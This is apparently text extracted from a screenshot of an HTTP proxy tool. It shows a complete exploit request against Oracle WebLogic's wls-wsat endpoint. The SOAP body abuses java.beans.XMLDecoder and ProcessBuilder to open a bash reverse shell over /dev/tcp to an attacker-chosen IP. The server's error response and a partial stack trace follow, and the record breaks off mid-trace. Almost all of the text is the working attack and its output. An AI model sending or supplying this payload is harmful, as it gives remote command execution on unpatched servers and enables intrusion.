 Request
Pretty Raw Hex Headers Query params Cookies Attributes \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: your-ip:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 633
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/接收shell的ip/21 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
</soapenv:Header>
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 10 Sep 2023 04:11:31 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="
receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="866" method="__doRun"/><ns2:frame class="